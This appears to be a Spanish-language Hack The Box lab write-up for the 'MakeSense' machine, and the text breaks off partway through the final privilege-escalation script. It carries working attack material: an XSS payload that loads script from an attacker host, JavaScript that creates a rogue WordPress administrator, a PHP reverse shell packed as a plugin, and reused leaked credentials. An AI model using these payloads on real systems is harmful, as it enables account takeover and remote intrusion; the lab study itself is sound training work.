Descripción
MakeSense es una máquina de Hack The Box de dificultad media que cuenta con las siguientes vulnerabilidades:
- Ingeniería inversa de aplicación web para recuperar parámetros de cifrado personalizados
- Secuencia de comandos en sitios cruzados en un formulario de WordPress conduce a la creación de cuenta de administrador
- Ejecución Remota de Comandos mediante la carga de una extensión maliciosa de WordPress
- Pivote de usuario mediante credenciales reutilizadas de un archivo de configuración
- Escalada de Privilegios mediante Inyección de Comandos en una aplicación web de Reconocimiento Óptico de Caracteres
Reconocimiento
Primero, vamos a verificar con el comando ping si la máquina está activa y el sistema operativo. La dirección IP de la máquina objetivo es 10.129.30.180.
$ ping -c 3 10.129.30.180
PING 10.129.30.180 (10.129.30.180) 56(84) bytes of data.
64 bytes from 10.129.30.180: icmp_seq=1 ttl=63 time=47.7 ms
64 bytes from 10.129.30.180: icmp_seq=2 ttl=63 time=47.0 ms
64 bytes from 10.129.30.180: icmp_seq=3 ttl=63 time=46.8 ms

--- 10.129.30.180 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 46.778/47.134/47.669/0.385 ms
La máquina está activa y con el TTL que es igual a 63 (64 menos 1 salto) podemos asegurar que es una máquina Unix. Ahora vamos a realizar un escaneo de puertos Nmap TCP SYN para verificar todos los puertos abiertos.
$ sudo nmap 10.129.30.180 -sS -Pn -oN nmap_scan
Starting Nmap 7.98 ( https://nmap.org )
Nmap scan report for 10.129.30.180
Host is up (0.049s latency).
Not shown: 996 closed tcp ports (reset)
PORT     STATE    SERVICE
22/tcp   open     ssh
80/tcp   filtered http
443/tcp  open     https
8001/tcp filtered vcom-tunnel

Nmap done: 1 IP address (1 host up) scanned in 4.54 seconds
Obtenemos dos puertos abiertos, 22 y 443. Encontramos como puertos filtrados 80 y 8001; con el firewall, podrían ser puertos internos abiertos.
Enumeración
Luego realizamos un escaneo más avanzado, con versión de servicios y scripts.
$ nmap 10.129.30.180 -Pn -sV -sC -p22,80,443,8001 -oN nmap_scan_ports
Starting Nmap 7.98 ( https://nmap.org )
Nmap scan report for 10.129.30.180
Host is up (0.046s latency).

PORT     STATE    SERVICE     VERSION
22/tcp   open     ssh         OpenSSH 9.6p1 Ubuntu 3ubuntu13.16 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 27:c3:7d:10:17:3b:dc:29:cf:05:83:33:ab:28:d0:38 (ECDSA)
|_  256 a3:46:f2:d7:1f:43:41:31:35:a2:88:31:ff:2a:0b:22 (ED25519)
80/tcp   filtered http
443/tcp  open     ssl/http    Apache httpd 2.4.58 ((Ubuntu))
| tls-alpn:
|_  http/1.1
|_http-generator: WordPress 7.0
|_http-title: Agency LLC
|_http-trane-info: Problem with XML parsing of /evox/about
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=makesense.htb
| Not valid before: 2026-05-29T16:37:29
|_Not valid after:  2126-05-05T16:37:29
|_http-server-header: Apache/2.4.58 (Ubuntu)
8001/tcp filtered vcom-tunnel
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.07 seconds
Obtenemos el servicio SSH y el servicio HTTPS. Encontramos el subdominio variatype.htb, lo añadimos al archivo /etc/hosts.
$ echo "10.129.30.180 makesense.htb" | sudo tee -a /etc/hosts
Después de abrir la página, encontramos un blog de WordPress con una página de destino, tenemos dos formas de interactuar con el sitio web, con un formulario Get In Touch y con un botón de teléfono.

 Después de hacer clic en el botón de teléfono, se muestra un diálogo con una opción para realizar una llamada a
WebAgency.

 Después de iniciar la llamada, se muestra una solicitud de micrófono, y luego el audio es grabado y transcrito para ser enviado al servidor.
 Si nos movemos al proxy que intercepta las solicitudes HTTP, encontramos dos solicitudes al endpoint
/wp-admin/admin-ajax.php. Una multipart, especificando la acción save_voice_raw, con un nonce, y el audio sin procesar .wav enviado en el parámetro voice_recording.
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: makesense.htb
...
------WebKitFormBoundaryntMIJEB9toeBQCEF
Content-Disposition: form-data; name="action"

save_voice_raw
------WebKitFormBoundaryntMIJEB9toeBQCEF
Content-Disposition: form-data; name="nonce"

195bcd3029
------WebKitFormBoundaryntMIJEB9toeBQCEF
Content-Disposition: form-data; name="voice_recording"; filename="voice-message.wav"
Content-Type: audio/wav

RIFF$,
...
------WebKitFormBoundaryntMIJEB9toeBQCEF--
El otro envía la acción save_voice_results, con un nonce, una identificación de publicación post_id y una carga útil cifrada encrypted_payload.
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: makesense.htb
...
------WebKitFormBoundaryYYYonRKdoBFXSWfC
Content-Disposition: form-data; name="action"

save_voice_results
------WebKitFormBoundaryYYYonRKdoBFXSWfC
Content-Disposition: form-data; name="nonce"

195bcd3029
------WebKitFormBoundaryYYYonRKdoBFXSWfC
Content-Disposition: form-data; name="post_id"

69
------WebKitFormBoundaryYYYonRKdoBFXSWfC
Content-Disposition: form-data; name="encrypted_payload"

xIi4J9/1Ium8oj+LKwvIo0iKggKZYu3wG1UaPrXdNu6JqJr+hdB3pCGYt05LWU9uGL3yjI7GtRW38n0uNilPtG8XR0rWIGDahEEeRzUFTq7Q/IVf8iLkgnQDohpghD4KEDiXfL86C8XDctIdJwncgCJcvzk1y1NUyDCW1z2P4GewlrGm0xWblI3fw/QQ3JWQqw==
------WebKitFormBoundaryYYYonRKdoBFXSWfC--
Al realizar ingeniería inversa de la aplicación web, leyendo el código fuente de los archivos con la herramienta de desarrollador del navegador, encontramos el archivo main.js en el que se envía la solicitud con el parámetro encrypted_payload.
...
const encryptedPayload = await window.whisperTranscriber.encryptPayload(payload);
console.log('[Phase 2] Payload encrypted');

// Step 5: Send to backend
$('#processingStatus').text('Saving results...');

const formData = new FormData();
formData.append('action', 'save_voice_results');
formData.append('nonce', webagency_ajax.nonce);
formData.append('post_id', postId);
formData.append('encrypted_payload', encryptedPayload);
...
Descubrimos que la variable encryptedPayload es generada a partir de la función whisperTranscriber.encryptPayload que encontramos en el archivo whisper-wrapper.js.
...
const ENCRYPTION_KEY = 'bLs6z8iv3gWpsvyeabFosDjb4YQe7jdU13rI';
...
/**
     * Encrypt payload using AES-GCM
     * @param {Object} payload - Object with transcription and summary
     * @returns {Promise<string>} Base64 encoded encrypted data (IV + ciphertext + tag)
     */
async encryptPayload(payload) {
	const encoder = new TextEncoder();
	const data = encoder.encode(JSON.stringify(payload));

	// Derive key from password using SHA-256
	const keyMaterial = await crypto.subtle.digest(
		'SHA-256',
		encoder.encode(ENCRYPTION_KEY)
	);

	const key = await crypto.subtle.importKey(
		'raw',
		keyMaterial,
		{ name: 'AES-GCM' },
		false,
		['encrypt']
	);

	// Generate random IV (12 bytes for AES-GCM)
	const iv = crypto.getRandomValues(new Uint8Array(12));

	// Encrypt
	const encrypted = await crypto.subtle.encrypt(
		{ name: 'AES-GCM', iv: iv },
		key,
		data
	);

	// Combine IV + ciphertext (tag is appended automatically by WebCrypto)
	const combined = new Uint8Array(iv.length + encrypted.byteLength);
	combined.set(iv, 0);
	combined.set(new Uint8Array(encrypted), iv.length);

	// Convert to base64
	let binary = '';
	combined.forEach(byte => binary += String.fromCharCode(byte));
	return btoa(binary);
}
...
Esta función asíncrona de JavaScript cifra un objeto de carga útil (payload) que contiene datos de texto utilizando el algoritmo de cifrado AES-GCM autenticado a través de la Web Crypto API. Primero convierte la carga útil en un array de bytes, deriva una clave de cifrado segura mediante el hashing de una contraseña predefinida con SHA-256, y genera un Vector de Inicialización (IV) aleatorio de 12 bytes para garantizar la unicidad. Después de realizar el cifrado, que adjunta automáticamente una etiqueta de autenticación para proteger la integridad de los datos, la función fusiona el IV sin procesar y el texto cifrado en un único array de bytes, codifica el resultado combinado final en una cadena Base64 y lo devuelve.
Se crea un script de Python encryption-tool.py para encriptar y desencriptar cadenas usando este algoritmo; la única dependencia es pycryptodome, que puede instalarse usando pip y un virtualenv.
import argparse
import base64
import hashlib
import os
import sys
from Crypto.Cipher import AES

# Internal hardcoded key from your original script
ENCRYPTION_KEY = "bLs6z8iv3gWpsvyeabFosDjb4YQe7jdU13rI"


def encrypt_payload(payload: str) -> str:
    """Encrypts a string payload using AES-GCM via pycryptodome.

    Perfectly matches JavaScript's WebCrypto structure: IV (12B) + Ciphertext + Tag (16B).
    """
    # 1. Derive 32-byte key using SHA-256
    key_material = hashlib.sha256(ENCRYPTION_KEY.encode("utf-8")).digest()

    # 2. Explicitly generate a 12-byte IV (nonce) to avoid parameter auto-detection errors
    iv = os.urandom(12)

    # 3. Create AES-GCM cipher explicitly passing the mode and the nonce
    cipher = AES.new(key_material, AES.MODE_GCM, nonce=iv)

    # 4. Encrypt and digest to get the 16-byte authentication tag
    ciphertext, tag = cipher.encrypt_and_digest(payload.encode("utf-8"))

    # 5. Combine exactly like WebCrypto: IV + Ciphertext + Tag
    combined = iv + ciphertext + tag

    # 6. Return as base64 string
    return base64.b64encode(combined).decode("utf-8")


def decrypt_payload(encrypted_base64: str) -> str:
    """Decrypts a base64 encoded AES-GCM payload using pycryptodome."""
    # 1. Derive 32-byte key using SHA-256
    key_material = hashlib.sha256(ENCRYPTION_KEY.encode("utf-8")).digest()

    # 2. Decode from base64
    combined = base64.b64decode(encrypted_base64)

    # 3. Split the combined bytes based on fixed sizes:
    # IV is the first 12 bytes, Tag is the last 16 bytes, Ciphertext is everything in between.
    iv = combined[:12]
    tag = combined[-16:]
    ciphertext = combined[12:-16]

    # 4. Create cipher explicitly in GCM mode and decrypt while verifying the tag
    cipher = AES.new(key_material, AES.MODE_GCM, nonce=iv)
    decrypted_bytes = cipher.decrypt_and_verify(ciphertext, tag)

    return decrypted_bytes.decode("utf-8")


if __name__ == "__main__":
    parser = argparse.ArgumentParser(
        description="Encrypt or decrypt strings using AES-GCM compatible with WebCrypto (via pycryptodome)."
    )

    group = parser.add_mutually_exclusive_group(required=True)
    group.add_argument(
        "-e", "--encrypt", help="The plaintext string you want to encrypt"
    )
    group.add_argument(
        "-d", "--decrypt", help="The base64 encrypted string you want to decrypt"
    )

    args = parser.parse_args()

    try:
        if args.encrypt:
            result = encrypt_payload(args.encrypt)
            print(result)
        elif args.decrypt:
            result = decrypt_payload(args.decrypt)
            print(result)

    except Exception as e:
        print(f"Error processing the request: {e}", file=sys.stderr)
        sys.exit(1)
Ahora podemos descifrar la carga útil Base64 cifrada que fue enviada previamente.
$ python -m virtualenv .env
$ . .env/bin/activate
$ pip install pycryptodome
$ python encryption-tool.py -d "xIi4J9/1Ium8oj+LKwvIo0iKggKZYu3wG1UaPrXdNu6JqJr+hdB3pCGYt05LWU9uGL3yjI7GtRW38n0uNilPtG8XR0rWIGDahEEeRzUFTq7Q/IVf8iLkgnQDohpghD4KEDiXfL86C8XDctIdJwncgCJcvzk1y1NUyDCW1z2P4GewlrGm0xWblI3fw/QQ3JWQqw=="
{"transcription":"[music]","summary":"the band is currently in their first ever appearance on the australian stage."}
Encontramos lo que se envía en la carga útil cifrada, la transcripción del audio y un resumen del audio. Encontramos en el código fuente que está utilizando Whisper del lado del cliente para transcribir y resumir el audio grabado, aunque el audio sin procesar también se sube al servidor.
Explotación
Vamos a generar una carga útil personalizada para verificar si esta presentación es revisada por un administrador, y si es revisada, si es vulnerable a la vulnerabilidad XSS (Cross-Site Scripting). Esto puede conducir al robo de credenciales a través de cookies, o a solicitudes no deseadas. Vamos a desplegar un servidor HTTP y añadir a la carga útil encriptada una etiqueta script para verificar si es llamado de vuelta.
$ python encryption-tool.py -e '{"transcription":"[music]","summary":"the band is currently in their first ever appearance on the australian stage.<script src=http://10.10.14.17/test.js></script>"}'
TbxurM6j3XaAdpdAX80GenztaNOJVS1xR/m0VaFGten5xCL+dA7zpfadNaCGQQ9GdCYme6WVrmjGXmqxo9FKofFRiAVjlJBRgJXl3xMjwEOU38UhEVVoFAsTHa1IB9yIC5emLjzvYt2uIdgtBF2KWpXPVScIuqd6CSH3szYWZcwQbrrjucWdeY+x1PpNNrKsqZ/IxEE/f4DmIcW1QOv8qKPumlza6APmoMw1TByfWLVfVUk6wP18l3cxUimmju1fEA==
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Luego enviamos la solicitud utilizando los parámetros que obtuvimos del proxy y la carga útil cifrada.
$ curl -k -X POST -b "wordpress_sec_666f3cbf9610031df176da93aa83bc38=new_admin%7C1783372294%7CxowMEbOiXHLfuQlkcx3XpBw2YMl2PJKyhEWTzHNQKlI%7C636100fb1499e4feafdbe8d8c7d86fb167acd561ee1f1d874d6253890adc6bb8; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_666f3cbf9610031df176da93aa83bc38=new_admin%7C1783372294%7CxowMEbOiXHLfuQlkcx3XpBw2YMl2PJKyhEWTzHNQKlI%7C65a309eb39ce67cb9c23197c161f4d91b3b90a9b3b2fa37364392389d9d4ba70; wp_lang=en_US; wp-settings-time-5=1783199941" -F "action=save_voice_results" -F "nonce=195bcd3029" -F "post_id=69" -F "encrypted_payload=TbxurM6j3XaAdpdAX80GenztaNOJVS1xR/m0VaFGten5xCL+dA7zpfadNaCGQQ9GdCYme6WVrmjGXmqxo9FKofFRiAVjlJBRgJXl3xMjwEOU38UhEVVoFAsTHa1IB9yIC5emLjzvYt2uIdgtBF2KWpXPVScIuqd6CSH3szYWZcwQbrrjucWdeY+x1PpNNrKsqZ/IxEE/f4DmIcW1QOv8qKPumlza6APmoMw1TByfWLVfVUk6wP18l3cxUimmju1fEA==" "https://makesense.htb/wp-admin/admin-ajax.php"

{"success":true,"data":{"message":"Results saved successfully!","post_id":69}}
Después de unos segundos recibimos una solicitud en nuestro servidor HTTP pidiendo el archivo test.js, lo que significa que la vulnerabilidad está activa.
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.30.180 - - code 404, message File not found
10.129.30.180 - - "GET /test.js HTTP/1.1" 404 -
Utilizaremos la vulnerabilidad para crear una nueva cuenta de administrador utilizando un archivo JavaScript que será ejecutado por el administrador del sitio, en el archivo form.js.
(async function() {
    try {
        // Get form nonce
        const response = await fetch('/wp-admin/user-new.php');
        const htmlContent = await response.text();
        const tokenMatch = htmlContent.match(/name="_wpnonce_create-user"\s+value="([^"]+)"/);
        const extractedToken = tokenMatch[1];

        // Create form parameters
        const formParams = new URLSearchParams();
        formParams.append('action', 'createuser');
        formParams.append('_wpnonce_create-user', extractedToken);
        formParams.append('_wp_http_referer', '/wp-admin/user-new.php');
        formParams.append('user_login', 'new_admin');
        formParams.append('email', 'new_admin@localhost.com');
        formParams.append('first_name', '');
        formParams.append('last_name', '');
        formParams.append('url', '');
        formParams.append('pass1', 'NewPasswordForTheUser123');
        formParams.append('pass2', 'NewPasswordForTheUser123');
        formParams.append('role', 'administrator');
        formParams.append('createuser', 'Add User');

        // Send POST request to create the user
        const postResponse = await fetch('/wp-admin/user-new.php', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded'
            },
            body: formParams
        });
    } catch (error) {
        console.error('An error occurred during execution:', error);
    }
})();
El usuario new_admin será creado, con la contraseña NewPasswordForTheUser123. Repetimos el proceso anterior, pero reemplazando el archivo test.js con el form.js.
$ python encryption-tool.py -e '{"transcription":"[music]","summary":"the band is currently in their first ever appearance on the australian stage.<script src=http://10.10.14.17/form.js></script>"}'
o/xIoLQQsgS6tyL2z8iqKMBkQQMODm+IKA+jPs06/J76MwgPXnDHJW/9/vsDoqfWTzV9N95qxYVEiOr+LFG1EON5nY53Er77BmtFZOxA9bYkLMiGt5/8hENduexexW37NdUogVgHPKuCrsqZLhZrigLIq945nGpzcgPpHSJFOObd0b7uU9pl1uaM6iwiKxth+JEONc5N7xn7MYPZiir12yzeDzWN83h6ZPSkP1QmaSOXFLxvIqV4rjvnJ8LG+UCvcw==
$ curl -k -X POST -b "wordpress_sec_666f3cbf9610031df176da93aa83bc38=new_admin%7C1783372294%7CxowMEbOiXHLfuQlkcx3XpBw2YMl2PJKyhEWTzHNQKlI%7C636100fb1499e4feafdbe8d8c7d86fb167acd561ee1f1d874d6253890adc6bb8; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_666f3cbf9610031df176da93aa83bc38=new_admin%7C1783372294%7CxowMEbOiXHLfuQlkcx3XpBw2YMl2PJKyhEWTzHNQKlI%7C65a309eb39ce67cb9c23197c161f4d91b3b90a9b3b2fa37364392389d9d4ba70; wp_lang=en_US; wp-settings-time-5=1783199941" -F "action=save_voice_results" -F "nonce=195bcd3029" -F "post_id=69" -F "encrypted_payload=o/xIoLQQsgS6tyL2z8iqKMBkQQMODm+IKA+jPs06/J76MwgPXnDHJW/9/vsDoqfWTzV9N95qxYVEiOr+LFG1EON5nY53Er77BmtFZOxA9bYkLMiGt5/8hENduexexW37NdUogVgHPKuCrsqZLhZrigLIq945nGpzcgPpHSJFOObd0b7uU9pl1uaM6iwiKxth+JEONc5N7xn7MYPZiir12yzeDzWN83h6ZPSkP1QmaSOXFLxvIqV4rjvnJ8LG+UCvcw==" "https://makesense.htb/wp-admin/admin-ajax.php"

{"success":true,"data":{"message":"Results saved successfully!","post_id":69}}
Después de unos segundos recibiremos la solicitud en nuestro servidor y luego podremos iniciar sesión en el panel de administración de WordPress /wp-admin/ con las credenciales anteriores.
 Ahora obtendremos ejecución remota de comandos en el servidor generando y subiendo un plugin malicioso de WordPress; tomamos Contact Form como referencia.
$ wget https://downloads.wordpress.org/plugin/contact-form-7.6.1.6.zip
$ cp /usr/share/webshells/php/php-reverse-shell.php .
$ sed -i 's/127.0.0.1/10.10.14.17/' php-reverse-shell.php
$ mkdir contact-form-7
$ mv php-reverse-shell.php contact-form-7
$ 7z a contact-form-7.6.1.6.zip contact-form-7
Podemos subir el plugin en el Plugins > Add Plugin > Upload Plugin menu, en formato .zip. Después de que el plugin sea subido, seríamos capaces de iniciar el puerto TCP de escucha y desplegar la shell inversa PHP.
$ nc -nvlp 1234
$ curl -k https://makesense.htb/wp-content/plugins/contact-form-7/php-reverse-shell.php
Recibimos la terminal inversa como el usuario www-data.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.17] from (UNKNOWN) [10.129.30.180] 41186
Linux makesense.htb 6.8.0-124-generic #124-Ubuntu SMP PREEMPT_DYNAMIC Tue May 26 13:00:45 UTC 2026 x86_64 x86_64 x86_64 GNU/Linux
 up  2:20,  0 user,  load average: 0.09, 0.31, 0.37
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
Encontramos los usuarios de consola walter y admin.
$ grep sh /etc/passwd
root:x:0:0:root:/root:/bin/bash
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
walter:x:1000:1000:walter:/home/walter:/bin/bash
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
admin:x:1001:1001:,,,:/home/admin:/bin/bash
Encontramos el archivo de configuración de WordPress en el archivo /var/www/html/wp-config.php.
$ cat /var/www/html/wp-config.php
<?php
// SQLite database configuration
define( 'DB_DIR', __DIR__ . '/wp-content/database/' );
define( 'DB_FILE', '.ht.sqlite' );

// Dummy MySQL settings (required but not used with SQLite)
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'walter' );
define( 'DB_PASSWORD', 'JbhHDAEgXvri3!' );
define( 'DB_HOST', 'localhost' );
define( 'DB_CHARSET', 'utf8' );
define( 'DB_COLLATE', '' );
...
Encontramos la credencial para el usuario de base de datos walter, con la contraseña JbhHDAEgXvri3!. Encontramos que esta contraseña es reutilizada y podemos iniciar sesión en la máquina usando el protocolo SSH.
$ ssh walter@makesense.htb
walter@makesense.htb's password:
...
walter@makesense:~$ id
uid=1000(walter) gid=1000(walter) groups=1000(walter)
Post-Explotación
Al enumerar la máquina encontramos el servicio previamente descubierto alojado en el puerto 8001.
walter@makesense:~$ ss -tulnp
Netid          State           Recv-Q          Send-Q                   Local Address:Port                     Peer Address:Port          Process
...
tcp            LISTEN          0               511                            0.0.0.0:80                            0.0.0.0:*
tcp            LISTEN          0               4096                           0.0.0.0:22                            0.0.0.0:*
tcp            LISTEN          0               4096                         127.0.0.1:8001                          0.0.0.0:*
...
walter@makesense:~$ ps -ef | grep 8001
root        1402    1397  0 20:56 ?        00:00:00 php -S 127.0.0.1:8001 -t /root/ocr4/
walter     38770   38458  0 23:20 pts/0    00:00:00 grep --color=auto 8001
Parece ser una aplicación PHP ejecutada desde la ruta /root/ocr4/, y ejecutada como usuario root, esto significa que podríamos obtener ejecución de comandos si la aplicación web es vulnerable. Realizamos un mapeo local del puerto de la aplicación a nuestra máquina usando SSH.
$ ssh -L 8001:127.0.0.1:8001 walter@makesense.htb
Encontramos una aplicación web donde se puede ingresar texto escrito a mano para que sea transcrito a texto plano. Después de eso, la aplicación nos ofrece guardar el texto en un archivo almacenado en el servidor con un nombre personalizado.
 Como sabemos que es una aplicación PHP, podemos intentar generar una imagen para ser subida con una carga útil PHP que ejecutará un comando
system para crear un archivo Bash SUID en el directorio /tmp. En primer lugar, vamos a generar el script de Python generate-text-image.py para generar imágenes de texto personalizadas.
import argparse
import base64
import sys
from io import BytesIO
from PIL import Image, ImageDraw, ImageFont


def generate_text_image_base64(text: str) -> str:
    """Generates a high-clarity PNG image with a serif font (size 20) and returns base64.

    Uses super-sampling and a serif font to improve OCR accuracy for single quotes.
    """
    # 1. Configuration
    background_color = (255, 255, 255)  # Pure white for better OCR contrast
    text_color = (0, 0, 0)                # Pure black
    base_font_size = 20
    padding = 15                          # Final padding around text

    # Internal scaling factor for high-resolution rendering
    scale_factor = 2
    render_font_size = base_font_size * scale_factor
    render_padding = padding * scale_factor

    # 2. Load a scalable Serif font
    # Serif fonts help OCR distinguish simple quotes from smart quotes.
    # Noto Serif (Linux/Android), Georgia (Windows/Mac) are common.
    font = None
    serif_font_names = [
        "NotoSerif-Regular.ttf", # Linux/common
        "Georgia.ttf",           # Windows/Mac common
        "DejaVuSerif.ttf",       # Common in many distributions
        "serif.ttf"              # Fallback generic name
    ]

    for font_name in serif_font_names:
        try:
            font = ImageFont.truetype(font_name, render_font_size)
            break # Stop at the first font successfully loaded
        except IOError:
            continue

    if font is None:
        print("Warning: Could not load any serif TrueType font. Using fixed default.", file=sys.stderr)
        # load_default only supports size in recent Pillow versions
        try:
            font = ImageFont.load_default(size=render_font_size)
        except TypeError:
            font = ImageFont.load_default()

    # 3. Calculate text dimensions at high resolution
    bbox = font.getbbox(text)
    text_width = bbox[2] - bbox[0]
    text_height = bbox[3] - bbox[1]

    render_width = text_width + (render_padding * 2)
    render_height = text_height + (render_padding * 2)

    # 4. Create high-resolution image
    high_res_image = Image.new("RGB", (render_width, render_height), color=background_color)
    draw = ImageDraw.Draw(high_res_image)

    # 5. Draw text
    draw.text((render_padding, render_padding), text, fill=text_color, font=font)

    # 6. Downscale using high-quality resampling (Lanczos) for super-sharp edges
    final_width = render_width // scale_factor
    final_height = render_height // scale_factor

    # Use Image.Resampling.LANCZOS for newer Pillow, or Image.LANCZOS for older
    try:
        resample_filter = Image.Resampling.LANCZOS
    except AttributeError:
